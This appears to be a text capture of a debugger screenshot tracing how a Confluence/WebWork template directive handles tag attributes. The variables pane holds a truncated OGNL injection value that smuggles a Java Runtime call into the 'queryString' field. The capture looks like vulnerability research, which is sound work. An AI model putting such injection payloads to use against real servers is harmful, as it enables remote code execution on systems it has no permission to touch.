 ajax
content
dashboard
decorators
errors
fixonly
follow
images
importexport
includes
johnson
labels
META-INF
pages
help
265 private void applyAttributes(InternalContextAdapter context, Node node, Object object) throws ParseErrorException, MethodInvocationException {
266 Map propertyMap = this.createPropertyMap(context, node); propertyMap: size = 2 context: InternalContextAdapterImpl@56504 node: "org.apache
267 if (propertyMap != null && propertyMap.size() != 0) { propertyMap: size = 2
268 OgnlValueStack stack = ActionContext.getContext().getValueStack();
269 Map ognlContext = Ognl.createDefaultContext(object);
270
271 String key;
272 Object value;
273 for(Iterator iterator = propertyMap.entrySet().iterator(); iterator.hasNext(); OgnlUtil.setProperty(key, value, object, ognlContext)) {
274 Entry entry = (Entry)iterator.next();
275 key = entry.getKey().toString();
276 value = entry.getValue();
277 if (object instanceof Parametric && key.startsWith("params.")) {
278 value = stack.findValue(value.toString());
Debug: remote
Debugger Console
Frames
"http-nio-8090-exec-2"@56,500 in group "main": RUNNING
applyAttributes:397, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:111, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:72, ASTBlock (org.apache.velocity.runtime.parser.node)
getRenderedTagBody:180, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocit
render:155, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:336, SimpleNode (org.apache.velocity.runtime.parser.node)
Variables
this = {TagDirective@58285}
context = {InternalContextAdapterImpl@56504}
node = {ASTDirective@58018} "org.apache.velocity.runtime.parser.node.ASTDirective@74afc01d[id=10,info=0,invalid=false,children... View
object = {HiddenTag@58479}
propertyMap = {HashMap@58589} size = 2
"name" -> "'queryString'"
"value" -> "'aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRu... View
o watc